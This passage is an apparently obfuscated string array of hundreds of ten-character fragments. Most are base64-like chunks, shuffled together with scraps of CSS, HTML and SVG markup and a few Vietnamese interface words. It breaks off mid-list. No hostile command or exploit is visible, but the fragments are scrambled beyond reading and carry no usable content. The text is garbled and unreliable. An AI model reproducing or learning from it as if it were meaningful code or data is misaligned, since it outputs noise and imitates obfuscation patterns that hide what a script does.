"Q0AgZ7pRTC", "1C145.755 ", "HNQAA2EEU9", "kground-co", "9xpyDvNPXt", "+oCUU/Ua5o", "Ww/V3/spPl", "jHnx4wcAMI", "rv4ySofmOw", "CvZAT1kgxQ", "xcA9RJ7eJi", "XFUQXEKhXy", "8MDwvGC/XN", "kTciK6tEC9", "kuAvUWUC+X", "jxFCv7k/Qv", "X9bbnRb3kk", "/lBvaEbgHq", " 75.8901C5", "P1Zbd59Y4q", "EECKngvGmI", "HAADcJerdO", "+R9JIscF40", "kQqAfUE/1A", "d6EUy3JiZz", "EzyMas/GsW", "l3z8fdYCPX", "E9QT98yvRE", "63QWgXnAPK", "9+ieeVoPm+", "qLfjDq/+g6", "L/up5d6V3+", "fBM7M4A6sn", "MSVF/z9p9g", "UNQT9Yrzol", "Kv7EzSvVO+", "9dwh6oXDol", "2L17OXZ9D6", "+Vhu+YNuLw", "4guJ1CvkAH", "84N6QzcA9Q", "E9rMygXsYP", "LxsU9QA4mw", "zDHd6dxydr", "r+QxieGhip", "AAEMKYAQAA", "83xOnIkL/q", "00M/6GOqlG", "Y9f38NoE9f", "iX28DAD9Qp", "PWec4e/7jv", "79wAAmMSLK", "9j3+8R91nf", "foNgPOUb8w", "tEOUa97QNS", "sFQCNRboId", "fq9dwh6oXD", "MYJ6u/6g9Z", "ixiToNgInt", "gHhHRe3lIE", "CnPqMbQuXv", "goe UI',\n ", "3UfLWcCaWI", "QNOR+g2A85", "/+YeUM8dDt", "kcPF2UVsC4", "fHQ7+j1nfx", "YJnM4+wNIY", "TUC9MwOoJ2", "Uqc+J0869K", "ocFcLvYrlv", "+BM0r1buqH", "4B4R0bHyUC", ".22974 35.", "BOpZioF6Zw", "I1MsGRT0Ag", "1F8UfgsYPO", "gXncBUC+5h", "MAWI8XLwDY", "lKHdfbJvBY", "YD4n5Wu/Ew", "f1kvZtheIr", "AQ//hDFAv7", "jqt2TE8D6u", "sS79cYf+kw", "JS07hLG0Xx", "8dol44LOoF", "EREB8u/vCE", "1wBA1fozoa", "jMA9U80wPK", "uF991y61rY", "S++Q9Qbvlz", "PVGveIGoF9", "ukyvNvEpB/", "jXwTC8JLsY", "eQkK7mFzoS", "iXnBe1Ot+g", "NtpPKZUOUw", "94x0lf9K+6", "LG0Xxpw+Hi", "9VozgHpVM1", "Aeo1F4F6C6", "M9YoYhJxZx", "hOGpn5XKdx", "RQ45mBOo9M", "oOOJwxYqhX", "110A6gX3sD", "H1nH6gnpwB", "V8gw5DQXGX", "6XRo3BdxA5", "ahXyADqdRc", "F4hw5DTXGT", "XAxo4pUDTk", "6uX8oN7QDU", "v4wf1CkWgX", "AMAldcc9US", "oH6nUVMO8m", "O2PgWx2YM9", "N69QA8fpp/", "BKoV8gA9Zo", "size)) / 2", "fDwj/W6jvT", "ht3iHrdB0S", "HEJLEi4kQQ", "BdDvVkMT0O", "+IepN3WAyL", "QAAwKYcNep", "wqLdxh6jXf", "AAAh9ob90Q", "XrZoKgHAPC", "+xvWQmJ94n", "ocJsFtG4Nl", "xz4NXEM9Yo", "9APU84UC+p", "DKnn0fM5cS", "1AvcAeEjOo", "i34lBvd2Mg", "KPwSNH3K+f", "7xKPeye+5H", "kSOt7ueGOQ", "gvGmIkf6/L", "A9ZqLQL0F1", "x4U9US98Ly", "vXvDIOjdKo", "DAC9R4ZQD3", "QPUay4E9RZ", "aBeLgPU6y4", "Qb1Xv4LQr0", "NZ4ntLv6Fw", "3cYfVsL/bw", "AA/gQ9wT9R", "/JD+pVGUG9", "m8j5Og+o3B", "PNuc5F5d7n", "YTQnmLhRQg", "b2NTFG88Zw", "XUVAvQOoJ2", "dzuDhq9RHQ", "1KsxgHqvDF", "M5Ofg/Zn0f", "syP4Z5+IRQ", "vUQQmi+WOQ", "/ReTesh8R8", "AuPoIyLzLj", "6gXEvUAAOC", "L0OB3lGLYC", "BfVgKATqLd", "7iIbdlrGd7", "oYnvTsBvGc", "er;\n    tr", "pUdol7zoKi", "A83M1CvmJF", "AADYi4c6AA", "uQH6rm+AKi", "jUQwi1ihcW", "A+GQqDeAj1", "XoFP1CvuwC", "PWUD4F6FgN", "/EDll/xA5H", "fozoamrpOB", "Qw5Jx+hhzZ", "QUnTo0Zz4n", "ujUOsLdfUb", "DexX3RL2qI", "opRUA9zQjU", "6t1bye3CGA", "+rBx6wbWMQ", "jOhqauk4Gn", "YioN4B1JP8", "sYP6nUXgXr", "Pcq6IevvtI", "2eAenl/wAF", "QH9aqMoF6S", "e/qw2774xX", "HUq/sTRI5U", "th70PC2CiR", "QcYbalTn5M", "f1CsUgXolI", "AACGiXp3zi", "3rBvKiXHBL", "W95JColw2K", "597Oaeff0M", "ZQT84A6jUX", "VxwW9YJ5US", "U80wPKe9z8", "WMSYSCKool", "adding-x);", "4IOpN3mExL", "DQXMSEN86D", "zHUmzbcXu+", "F9qugpHC7O", "   font-we", "zyn9TAzUk/", "gKPzsgMABV", "t59gep6U6u", "SUWObgNjDH", "HgNES9yg5R", "CoBwAArHlA", "fc85wGhLnf", '0%" domina', "gupr3v4TzO", "1+iuFKb/pn", "H3vH/obcnq", "SwKcpXnb5f", "ttP9IFO1Jr", "mask0_658_", "kMfNfO+KTr", "TAccJgwsi+", "/Vlfc4LT9Y", "mgdFPVEvPC", "NQDAABqeGg", "DhLbHfxLxS", "r+1499uSps", "PSlTXlGNYb", "vEPVEvdY7R", "v3NP1Et+Ud", "qO0S95kFRL", "OVwAQuAUMA", "ocFcLvYrlu", "HvNjGMauIh", "6ol6AAC08e", "5NEbhHn6aP", "C/6k91s+E9", "ype:lumina", "dRcjd/aY/m", "/UKRaBeyfi", "AR1KspNvO+", "kB+q5vgCol", "PL3JHISphA", "r8D/kri5z5", "tRDPMT0jlM", "kP1Osuij8E", "lgUOlAOBUd", "N1pHDPW6/v", "PcSS6l0KB4", "/+uFXw5Nb/", "vth1wODm7i", "cQ9UW9wh9t", "oB6mhGohxB", "JeMC/qJYdE", "B4g6lV2iHr", "SEEHqpJLgH", "aJecVjUC+Z", "WiHgAAlHlg", "HqFi6BejQH", "NeJu4BAACw", "7AfqucOBek", "4b1kJiv9U4", "/ls5x86N+U", "T19WkQ8Huj", "t7EHVbDot7", "yGEgtQD94B", "A/XDKAeUK8", "DAiZznFUFk", "23Ooqmd6M5", "DKPK4Wmvwg", "z9A17uVw44", "/WqBkU9AAD", "8Jf7hGNCh0", "rHhD1blaZv", ".095 0.890", "UA95UOgnsU", "5HV7+qBB2z", "6IeAHBPPDQ", "Nwx8AAFzQq", "+gKgn6l2dF", "bT34TDgDGv", "zLs1xXeEel", "gCcSxT1Rb5", "ein+V9qJdi", "XtZeL0r1bo", "fEphwaDmy9", "0TOipGpaK7", "qf4xpoebGa", "sN6uX9get7", "kdsPU/DwVH", "MBAKq8jXui", "KsS3LLYPLo", "DDmjh/6gXi", "M9+rrk1dio", "xBEDwO4qgd", "N7K6fhdO7Y", "rTZ8wbYXg4", "L4B4RUb88Q", "UaJeZYeo1z", "wonImQDfUu", "MIkdOJbzKH", "HqHYA99Ba1", "dot7w5U8X9", "AvcAeEjOot", "h+1IDzpjD2", "HZXN4zMz3T", "kkGqFe4UD/", "n/KH5py+EE", "71EMtDREBQ", "1Gi4W9SbsE", "/5TGxPnr5W", "jB/UKxSBei", "KBekrETBu4", "4pDot6LqBf", "ofMUT7QE3H", "SUeBwAArMR", "how-code", "NvViS9V93/", "CvuwjUC+5h", "Bexg/qFYpA", "0k6kU7RL3u", "VoPm+LvDgf", "f1pMudxxIh", "Del8A9IqK8", "8O4h4AwLK8", "g1GQC99do2", "P1DPZATqPT", "+uTpz2rz7h", "INgSD2Pns+", "Rd3kwElUK1", "BNXFP1Dtph", "rliAUQIIfT", "hBCCD3UAve", "z1H844Qf7g", "fxg3rdNwD1", "5Rr3lQ1BP1", "DYxUvvtoOQ", "D1uguAeok9", "MZNjH5N3H9", 'ime">Thời ', "F6TH9SrMoJ", "vlGHIaS66w", "pJPRSMQL1H", "AMBxeLEDgB", 'ngBox" wid', "/lAAA0M1Xm", "yU9+mt9wJI", "PAJQS9J92h", "eGAw4SRfQM", "DUm7jDaljU", "hUC9BXq4Zg", "2sZt49/cy7", "hLRahDf+sf", "YmY/3BlAPd", "+psK1CtkGH", "xDaegwgH1B", "9bJBUQ+AR+", "xD1IvnB5Kz", "pxojf1Cv7E", "RgihBVWDe0", "sivKVj927l", "BAAAg3Di9L", "1LtdDAO9O4", "oE9JGZQbyc", "BNXXvP0nmN", "DaxPUy2c0h", "TlkjjHUK/q", "OzBYPJFjj/", "brmRb3iBaJ", "Hq1cU/UO2G", "d4h6xWFRL5", "g6IeAAAcw0", "eHAyBQr8EP", "Aey3kUsNQ6", "97gOi3sQdV", "DcuZq4d4Wo", "4PreP/Q35P", "XcbwVBO7+5", "9Xh64B9Qb1", "EPIkclKKoV", "H5py+Hk/IT", "k2P0bswDkI", "UIgcJQ4L4N", "zH0UTPvm6L", "vV1/0PrOH/", "TqGQj0cw73", "hdlHyZEDol", "CB7Heuv4Ak", "ol6B+/QcED", "/+P38/zTgH", "04w4B6QT0Y", "GObI3KkAke", "pg87zZlTJp", "2B28y8ynPa", "6j+c8IN9wc", "ZGKt99tJwF", "wCAc3n4BQA", "zDKgX1IOhE", "Dw0FzEhDfO", "VMmne7M1aa", "/g+t4/9D93", "OLuJKmjThs", "b2iEdRLMsy", "US6JedF7UG", "8+y0jYM/8y", "71MvEPQAAm", "zbGASLHHkD", "LZE6YIfvMF", "U636AqCfqX", "b1zrvpPVwz", "0S9aIeo1z0", "hr8nvTu4T2", "Z8ocsqxbSt", "XyDDkNBcZc", "DzpvC2Jegw", "Oia8rDiT5G", "i3pDDxD1lr", "9Q9QrDot6w", "gXnRb2bxD0", "7j0caN7jlr", "ZZ3iHqiXus", "jXPDTlD+ZE", "v/q09oJ7sB", "3DUC9wB6SA", "gcMscY6hX9", "e8Sj3snvuR", "8VqFfIMOQ0", "A4DP/QiENm", "7v5ypEhFRm", "M57AIqt8Y7", "NEpgsgcsh+", "O7mFTlK987", "q7CCJzyBxj", "qonJHLIXoX", "Z4B6eX/AAW", "e7QwavkZ1N", "+pdnRf1hpe", "tbocE8qcnQ", "/mLi+R+fds", "JAPVCv2Q/q", "4fGJ5iO83F", "A2sRV38ost", "jyYhund6X1", "PYC9QoZoF5", "A+q1+iuFKb", "GUA9oF5rBl", "Dol42KOoBc", "vSY/qFdlBP", "9aoGRT0AgG", "D1lA+BehYD", "QB9TQjUA8h", "AOrJGUC95k", "gKg3+Q7FYV", "eLKEIIoe31", "aF/W6D4h6E", "s7RD1Rr+cO", "mWDoh4AwGP", "uAcAALAvPs", "bd8E9onvKw", "4h5UZ1Mv4Q", "9QoYhp7kI1", "RmZwrDvNKi", "6mWDoh4Ae/", "uNKBxjL/rM", "8G3EPADgnf", "VQb9qQo3dz", "ton-dr-con", "ext-us {\n ", "UO3iHhgOi3", "FRD4Cr8GYA", "iR/Std/DPk", "C193HiDVLf", "AAT+y7/3Xy", "ZoKgHwBF8Y", "EIDqx3b/CW", "8NRacOzZnP", "F/gHkMOUC+", "sbb8yzLv5D", "rUK2SAes2F", "wxE0fI1KmH", "tq3E9zAYNm", "O4BwAAx+DF", "WGnOU2Q86c", "yztEPVGv5w", "8e3COii8jD", "VOvCOWQ/GE", "NNcZMhZbjP", "XhR86LewAA", "KPPRj9zT9S", "E7kiBeo8Q+", "US+hBMAL1E", "3/AuAmttN6", "snwN9+KjOJ", "oiIiA6Vf3V", "inqi34w6Dl", "2YzGt4lHvd", "KKe6JexR2i", "HghGo98gA6", "I5E+BPFDmz", "Udop6o13OH", "+aHz5p3wT1", "ph4IRqPfIA", "vDPanI0W1g", "q5fyg3tANQ", "WUIqCeZgTq", "Uq/vHUK8z1", "G68y64R0RE", "zdx++l3z8f", "87pZ8iR/St", "p56WcEhOKx", "v08GH6uf8x", "J5EjqcGRvr", "YBgAAHlZv3", "XPSDqTb5Dc", "UPOVMOlAw5", "qIfQHuIlQw", "Y/kWgp6aBw", "lQTqFTIMOc", "8aIoV7dn6B", "iHoPfQoS38", "fMDDgnBnOm", "S6JetEPU6x", "w7Nmc/Jwf8", "YeAADAdL7i", "MpzsvGXM/1", "+Ce/Q0PfIL", "snN4VY8RQr", "JSoV9kh6jU", "MtnZNYTuEd", "H7dBxsag3Y", "1sUNQD4Aq8", "/c0fGe65Fz", "bXN3wsa3OD", "SWhg2j800W", "gn6rXeIeoV", "n/9jf7lHdA", "x6D204536U", "jVvHg44nDE", "9U7aoeKgqH", "RgxFCv4W/c", "/sC9uzDjz0", "H1784AACH4", "lvo1EC/zQO", "T37moX9wDx", "d3O+CQGdWt", "9P1ip9jafm", "63t03g3rIT", "fg70Y6nUwD", "gHrNhaDeAu", "JcNinoAAJz", "dTL+EG9QhG", "PqFfZIeo1D", "CYG5L2MoV4", "t8h+KwqBec", "yHqVXaIes1", "jX/QKi3sQd", "WWucPwjsGo", "AFfnQQEA4I", "Tj3okveZ71", "i4GxYyGs8R", "9+hYeDUUa/", "EREdLRsLEZ", "caUDjGX/2R", "AAbISoV9kh", "9ts27REREd", "5vFRma8jQe", "MY+xIU2MPG", "20Q8VBUe8C", "HU078AqGc1", "4F6ZT9QTyk", "wCcwZs9AMA", "/KBe9w1Avc", "AlHlgBgAA7", "UK/yIVDPag", "XyAD1mgtBv", "A6gnZwD1mg", "d31ydPf1ab", "APAM/vNf//", "IeVGdTL+EG", "u0afqo7+4o", "cXcSVNGmi4", "4N6yExX+ud", "Y6lWd6RzO/", "/h4rw0/7LE", "cZgXoIITRW", "74iuhAGBBo", "F53AagX3MP", "  .copy-al", "Foh4AADDLG", "1YYv2PZicP", "DqPWkU34ih", "eYioN4B1JP", 'nk">\n     ', "fUqO0S95iF", "QxCzqxiTNQ", "JcNinoA8Hy", "MAOCUvgQDA", "hD4wuIehN3", "UNRLol60Q9", "FkEmHAaMeQ", "FBeoVMhqCH", "EPX2mRf1gn", "NwdeleJwwL", "AlAvuIeVGd", "UwzJldjIF9", "2BR/dzj4B/", "A2Leht3iHr", "LIXoXdXjFY", "jUl/BIfzDw", "6gX2kJhBvZ", "92zCmnOnLP", "+YH9YbDQb2", "DRL2Jd7hYI", "uRIiyATDgP", "gQeY5QvF+J", "caVQD4swQI", "Uz3LyoX9TR", "tl9MXN+j82", "xQu9OG4bex", "TJxDwDYMi8", "14ufewDuEf", "uMFjDwaTL3", "3DC36uCgQH", "rN/8vpuP/T", "/vSp1/QEfW", "R/OlDYer8x", "KaJepUdol7", "QD1ugtAveA", "rTvk5KMeJn", "lfOeB0hG4z", "0M9bxzedKj", "+y2die/L0t", "GHCwCAJ1eK", "6wfifGv/Gl", "T7ErhHRNQu", "+pVdoh6zYO", "9JOpFO0S97", "NwwCI3BKoa", "32/1uAvVE8", "8JziLwaTex", "KYcLIvibGa", "QPUay4C9RZ", "1zwo6iVRLz", "gnlRLzkk6m", "wMn5rzTgLO", "wQ9boG9xr1", "gTqWQxAvVs", "G4J6pZhieU", "1Ou5Q9QLh0", "D9RTioB6mh", "BRlvq1OfkS", "8T1ge3ofgs", "dEvSTqRTtE", "AA1W9g9J9g", "3BwS9bNB36", "M6mX8oF73D", "KeqJeeF7UG", "aVl9j+th6W", "1076dNrAPC", "eUjUS6JetE", "OTOcG+fQNS", "opbYriZ218", "z+PAHBOol5", "MPFYVHvxg5", "fEgEApQM9w", 'ef="data:i', "Prgb6o3v0l", "F5zIVBvgR6", "JMOAwYU860", "VNKlv5gRuG", "BvgR6ufqAe", "fcNncnbHyL", "hZ8qBkiEnx", "P0LxSvavKY", "/1F2K4B1mu", "7/5zf7lHN9", "AECzP7jxnX", "qU9Xcbf3Ov", "zfM5cSYu+J", "v93vJlBvmv", "-dr-bg);\n ", "1T4pCHnnfk", "058EUpxojf", "8/4uSz/5t/", "7BRb268M82", "djIA9M5vR8", "VmZQL+MH9b", "qBftEPW6B0", "epoRqIcQQm", "jIfhRA86bw", "jup8s6psL1", "ojMIXOMoV7", "j1MnEPAGBb", "hxDvaL/AqD", "zImz7tNGZP", "s+efqz2rz7", "GvZ17UK14g", "eSu966mXle", "uhHpnDGUOY", "zNs3sWgPTn", "kE82AAAAns", "BPzgDqNRcB", "lLLmna+J8Z", "a4pBvZf/A6", "HpABAIC78j", "YGDV+jOhqa", "xrgBx50B1J", "DwxPsZ3m4k", "NvkNx6nw4o", "HzQPLUhf/Q", "qVQ2Jeqt5U", "bB3FL205nJ", "LDol62aCoB", "DicAX7G9hq", "/wA/WUIqCe", "OnawsFv6iH", "QQ8fwCSIHc", "+80AIApyXq", "Wqzm5iO60n", "Ed5WHGz1Go", "Xj/hVED1ei", "5CNRbQL1cB", "AA8oT+U/My", "AAj8JDJQAA", "ZhieU/zFYH", "KO0S96gFR7", "1hDvRS/sRd", "9oQeIehPvc", "8A4HFenADg", "qJfxg3qFIl", "G2CevmMxtB", "8RAIAAAX9u", "s0MGwFThPD", "qNd9QNSbuM", "65f/w9b/Id", "5iG/54KBga", "GztEve4BUW", "VGUC/JAPUK", "w/zEnu3M2j", "w4NfEMdQrY", "wb3iIjow2T", "LyxAgCs4p6", "JzmB1bfudd", "E4IIYSm6le", "0G9BdTL+UG", "iAIKfaYLQQ", "warn", "zYuN7TW0p2", "ZXxDk8DtqQ", "DAGM+ZIXB6", "iAOqdGUA9O", "P/S3w/1xrz", "PLXIQB1Ttf", "jUO+RAdRTP", "8htLpYIBBC", "T+VTkYrrfl", "content {\n", "2zbGLwcZGr", "I7QbQaco/7", "PC/qDV8u6k", "xHgYbGwzGR", "BUW/yDothU", "N8WYowXnvl", "DwQjUe2QA9", "Ayb8pxs/OV", "VBcOZAw4p3", "1OJ7YWaGMp", "oAvVKRlAvy", "h7gj4f+GBU", "S6wBAICn8F", "+7MeWuAYAA", "SVD990H/1C", "h16m/9gz8x", "ZQL+MH9QpF", "RAHhipbgn6", "brCPaDehB4", "7dfwFwG83b", "Xz2h4l/g3/", "SUS9yg5Rr3", "AQ/asB5Uxj", "w8nZTe5Osi", "R51s+4HhJz", "E/cAAAD6+D", "nZENO8xK0C", "ETtPZRQNDC", "etcVwz2fC7", "9QD3XFwD1e", "V/N3BG4z8y", "scmzHUq2NM", "oF5SDwUjUO", "ZKfg/OMKBe", "A9dzhQL6EH", "G3a2Ck8t1H", "0AAMAJauOe", "H/rPGXKa/S", "hN3uBkU9Tb", "2HfCYMDKNL", "slEREgwL1C", "go-dr-size", "rdkd/ci8He", "5w4H6iX0IB", "t7h4rCod2O", "VGvMC/qdR0", "YO/N18pwL4", "EyCW57pP/u", "wej3qH/EP/", "hX958E3K8x", "I0HvzuARgt", "AQAOQtSr7B", "kA9boLQL3g", "WDoh4AAC/C", "W6MFYFH6oL", "Ni3pVg6IeA", "zgznxjl070", "ce90Q9AAAA", "Ua/7kKg3cY", "HaJe14Co9/", "f71ryqHhwG", "ffic-butto", "PbJ5ENHhAv", "6aPzLUKB31", "WTi9K8aIoV", "vWoiIEoF6h", "46hb1cEeWp", "mTfSZXgRTi", "cgRceALgg6", "QT/EA9pQio", "u+JegAAEHv", "kQ/+mjExh2", "cA4Dj8pg5w", "KMGOrV/QkN", "AAR/CADQAA", "YOwzsmRb1M", "XNegoJ72Fy", "N3W3/7V75u", "dwMQP1BD9Q", "M9VIM9mLV1", "dFva4BUW/y", "WYd/MZ5t3m", "qNfkB/WqjK", "Q75EB1FM+B", "Q1LvADss7R", "14MDp55vfN", "40e1QQAA2D", "7DPZ0iSOCP", "AOpJfqCe6w", "oB5CaHexAC", "gDWxGOMhQz", "6iT08zEC9Q", "q3ebGEY18R", "EH6vSwHHAa", "3wDUC+whCQ", "Scah5MzncP", "H/vwEo8EAG", "nPqMbQuXv3", "aVOeUY2hc/", "/VzLwHUK/m", "4MnVfufeXU", "aph4KIelCi", "caVDjCW/Wd", "j8y1Cgd9Qi", "x4Q9SbfoTg", "UB9dYSDwOh", "P7bbT7BvYJ", ".5353 34.3", "H1Kv4gXqVI", "L0rBYihXuW", "VXaIes2Dol", "eHlol7bDnE", "4F6C6iXywD", "v6E+K73oRN", "zOAerK/I3C", "d84vFPUycQ", "Se3iYgXqFD", "uPcEkaNe1A", "1d/0hzSxlC", "lMkC97gJQL", "/ZF7ZnHXjo", "60PWvgmdid", "V8Tx1CviEH", "q7ie20HuQq", "YsBqHdrJb8", "7n4mTe7gZg", "ve4HiHqi3t", "AGArvJQAsD", "u4f1MBg25T", "t+EX/4TuuF", "UNRLol50Xt", "wh6hUOiXrZ", "X9YYeIOpNv", "DtmLOVTVMx", "zqZfygXqEI", "07t59gR42R", "sP/vC9qwDD", "XAao110A6g", "+gGoF5gD4k", "Of4A4wKHkw", "TWyn9QT+eJ", "g39ABRb+Id", "iuoaAPSK6v", "IcOQ01xkyF", "b2hG4B6gT0", "9ZIMUK9wEd", "z7PeI+6xug", "IVEvGxT1AK", "HrNRaDeAur", "xnjI39SDch", "KDehk/qFco", "7ON/x6EvcA", "qHbhD4wuIe", "cDDpDhq5RS", "AXRL2AOABo", "gA9ZqLQL0F", "24w+Blot5J", "EP/qowrHWA", "iJwKhrHI6c", "B9TQjUA+9U", "ZQb2MH9TrL", "gGFL3zfM5c", "W9xbMZQr44", "BNmIHGkRZM", "+th1wKDi6i", "gLq5TJAve4", "GAeXwxnDk9", "woALELUq+w", "6fdOkvZgTu", "DwUjUO+RAd", "1oh2iXveAq", "ne7Mwaeid0", "rm3dPPvFv2", "HYrluaC3el", "BOLL6mTbI3", "O8I3GbmVZ7", "8Hw+eAEAwI", "U3mIADVj+3", "KasjZoAAAg", "Jt+hOPwn/v", "1i/JJ2InIQ", "heE7xF4PJP", "KAesqHQD1L", "WcBm/5ijBj", "UGL74kTjAP", "QmuLlwMhtI", "jXNi3pVg6I", "oAKHsFxOoV", "/vzcvs3Yfv", "kBaCJETC7O", "JeNijqAQAA", "eIeAABASi9", "ol0S96LyoN", "dr-logo-dr", "lAPdkP1Osu", "4/N3HDIMV2", "kC9Qgao11x", "z2F5D04ltM", "gbqJfQgGIF", "xw16mXiHgA", "oR5ixVDPgI", "w5KiXiXsAA", "oJ7VANQ7M4", "hZhBcSqFfI", "KupEkTHttk", "Q1EuiXnRe1", "MfRRM++bot", "XGuAHHnQHU", "5wB6uX9AQe", "aCLlKH5py+", "U9QCAI3hzB", "Ddxh9UFol5", 'th="1" hei', "ncMR7GUO9M", "lFWMigSA4S", "RwYE42JRBI", "HpOP1BPzgD", "YqTvLie2yJ", "OhyJEWQSYc", "SvVO+qcpgw", "iDweSLHH+A", "1L120.842 ", "h+4vkG9Bv/", "ADgIqK4J+r", "AA8AS+7Z+U", "qDgo6l1gh+", "Q37LYjr+pV", "mXcP62EwbM", "cNAb3vHOeN", "hc6Eu/ZTPc", "/xPaw/Lt9A", "h63QNni3qZ", "Elz7N+xvWQ", "dknH41BMgd", "gtBvQXUy/l", "Dw8vth1wAP", "Hd7CuLn3c9", "ARD8jiLo3S", "YyQL3uAlAv", "oHebGEY18R", "QD3NCNRD6C", "p0ZQD05A6j", "eoUMUK+5CN", "Gw8Y9Y23JQ", "NQe+K8C4wF", "NQ+JeknUi3", "Ue/qvKg3vF", "dKUW9u4RxN", "13/xZoIdrh", "r+5Vh3s1nm", "RpocJ/M6rC", "nTJGn", "Bhrcpydo3m", "Oi3rdDxD1R", "ewcK1CtkNA", "2iHrdA6Le5", "tEPU6x4Q9S", "aqMoF6SAeo", "mX8oF6hCNQ", "vz1EvYZ5Ua", "r55PqdlLgZ", "e: none;\n\n", "/lD//rk6QN", "3ohT3RL3Be", "vmAHU6/4Co", "DAibbi3v0E", "9w+9W/YPvd", "A6hXNQP1BD", "bxDDWu00MY", "FCvcOG68y6", "iBR8AgDdEv", "cy7XQVAveQ", "nRf1ksOiXn", "WCsoancUZO", "RCoZzEA9c4", "vWWwfXA5nD", "aUagHkLoDf", "nfFJ3+nd4x", "xXb6uPzG0P", "78yIyNGRO2", "/9kXtmcdeO", "4p6SdSLdiw", "XVO9SOCgsC", "g8XM1BP8AP", "85HMo/GN+l", "Na7UxhKenc", "DPMnje/ZYR", "wT9QbvEPXi", "iMGOo1/I3j", "5hVAxD7zrg", "tyoneP5ksb", "MCjqAQDAPj", "UOjcMFwFcD", "cAAHggBwAA", "4OiHrZoKgH", "gDAPqBfVgK", "KkaloruxTN", "oh6zUOiXhL", "AvVKRlAvyQ", "lUS/aIep1D", "X6CHTVG+6v", "3dYIOgtdof", "h/6fNeRM7a", "C4h6E3dYDY", "5.8748 5.7", "Q35DTU3Tq0", "v4Qb1CEahX", "tton-dr", "5.74 5.874", "i9ABh6wbWM", "ol44LOoF86", "DleLkGANgI", "geP2xQEitB", "HAYMn6B5pf", "xWFRL5gX9Z", "NRr1M3AMA4", "4vkfn3bAeE", "EC90w/UkzO", "CWLxTjW6p3", "3A0Q9Ue/qv", "pQM9wD6skZ", "dxGq/zx3JK", "cGRvrucnLR", "ac/JE/fu0T", "6CCE0VyxwC", "FCOqykMpcb", "u3M2j4GtXR", "5sWPEAAAzy", "NiewlDSuks", "eJewAA7IUX", "tWMK5yJf/u", "TNwDAAA4Lx", "DjcnPkfR+J", "YyJWmK7mth", "m+ez2mZi8G", "/dzj4P2Z9H", "X1EPBCNR7Z", "4Icc74KT1c", "3UBAFSIepU", "4xHAv1sf69", "IPXN9HDDjT", "CYf8AHgTvx", "oBAPBIPFgC", "3mXcP62Ewb", "b9Lf+VBPuu", "uTpa7XhC7a", "fIUf2r3Txz", "lbK6LB78Ii", "B4Aerp/pXf", "cPsfmHd7Cu", "pxRCbmIT4U", "7gn6iUHRb1", "5c16CgnvYX", "ZTPcvKhf1N", "RNDPUMON+P", "16550LnFhgP", "x8CCEEOrWE", "ODmHyKn4ex", "toKIo/BI0f", "zRv3P6zb1v", "2q4nd9bNwe", "3iBaKeqNc0", "Pwn/v1Hlrg", "A8rM6iX8YN", "HqCfq9dwh6", "boIdrBlAPq", "nyHqCfqtd4", "-dr-logo-d", "EvWi86Le0A", "tZwKa/GCOG", "ICTfIh7ol7", "6mlGoB5CCP", "xehL9QT7i1", "fsm6F3Zwyf", "5r8QTnIABs", "RyqalyFwGk", "T/Uk4LHUI/", "f+GBUC193H", "AB0+qblz9w", "HyKn7B8ip2", "DlGveVDUE/", "5kaV6DcDcn", "ChiEi7KK8W", "sEPU6xo4Y9", "Nw9SAAA8hS", "0m/ixIYTc+", "wrgn6sV3iH", "VYQ0jSi14N", "UIIYQqKv2b", "quXNQeDtYj", "XolI6iXZIB", "AAx+RFHwCA", "J+1QcVDUu8", "gHqFi6BeTf", "jd2iHrdA6L", "vgzFGvPPVd", "HezWeYd5uL", "B1FM+BOpZD", "6wVtzgsQeD", "/X220PU65g", "lnvztfDeL0", "wRT6sAgAAp", "fie3J09dqw", "R9yvANOWg9", "GypWZc82cz", "/www.w3.or", "H9YZuAOoF9", "9jrny6nTfY", "uiXmWHqNc8", "9hra4/WuYS", "hYoGoF+wQ9", "4hByJlVjIl", "YbnFH8xmNy", "EMCAMCD+BD", "A7fpZTjSvp", "ol6+8y/jH2", "WaD4l6L6Je", "yol9CDYATq", "opxQB9TQTU", "707uA+bdn4", "Yeg8UOOd8B", "wAO6uNe6Le", "Iun6hltDtZ", "Ynxy9d1/h+", "GPVGv4Q5RL", "T3q34BR694", "hA9RrLgL1F", "TDvFi6ad2s", "k96Geo2PN4", "G4SXZxRjYp", "ZVzpAGPZf/", "+Q7FYVEvOH", "DAIBt8GIOA", "qDf0AFFvmT", "wQ9ZoHRT1R", "E8YcrwDztQ", "5TgODzGEB3", "m3cN6GAyb8", "GDcFFWMSYS", "S9Jcw6ZkxO", "gHrrigeDUI", "HLQAAnl4p7", "Oi3rBeVGv+", "cIvTttFHo3", "RCot0AP1wy", "Kg38Q4XC0S", "r3Txz5DTZG", "IPFgCAMATW", "UUz4E6lkMQ", "XMULvThtSz", "QAueFIUyc0", "Xd4c2i5qDc", "Dx+mn/sfo3", "M0r1TvqnKY", "aNOGxTeYgA", "ADYyTruiXq", "NRbQL2cH9Q", "G0GnKN+YRr", "OIOAHACol5", "nImQB/gsiZ", "gn+4F6lUKg", "7nnpZmeFzN", "RIWe5zZAz5", "BM4LQ5g4ob", "aQmEG9nQxQ", "CD+BD3RL2T", "ihhz7gHlBP", "/2j3mjQm7b", "tEdEGBeoUM", "mFjELHMOVR", "tV3iHrNg6K", "button-dr-", "o130DUC+wh", "7OPCALWO74", "mYf+wT1sTM", "cuối trang", "r6r366v/w0", "czi++CM0re", "Jd3jzD9cJe", "L2YE7plqhu", "+hOCzqBedF", "8//KbKHgmm", "FKinmhhyHn", "9j2YvDxQ07", "XvcNQL3AHp", "Kmt6mFPsZ3", "0WAGOpVMGK", "cM9UMw3Pa+", "IccDjXhkSR", "RBTBu", "IiuLw9qog8", "gqJdEvWiHq", "Lwd6D19/47", "Btw3BlAPdk", "8kvAkclKKo", "ShwWgPfsZT", "EAADuzPes/", "2+Fy2Meb0r", "Kji7iSpo04", "UKACYQ9So7", "RR/CBo/5Hg", "AMfmZQ8AuC", "Lzkk6mWDoh", "u/ZTPcvKhf", "cqybS", "YPJFjj/AuM", "w5jqx+Vw88", "+2g5C9j0F2", "L7CExg3o7G", "cYLmm0WAGO", "DGQfPuUA9f", "vuR51s+4Hh", "O/T6BeU+EV", "RuCkdsPU/D", "NSzqBfOiXv", "J7yIVDPYgD", "PkzHkJCu5h", "fVQMAL1Hhl", "pz6jG0Ll79", "vZgTumWqG4", "3IBhS983zO", "+na3yTOBRB", "SAJAPVCvyQ", "OoVzUD9QQ/", "qCfqXZ0X9Y", "kGqFe4COrV", "08zEC9QgZQ", "ZL3OAMRh0+", "rjDjHUczjU", "9w2dydsfIt", "OAofbgAAoC", 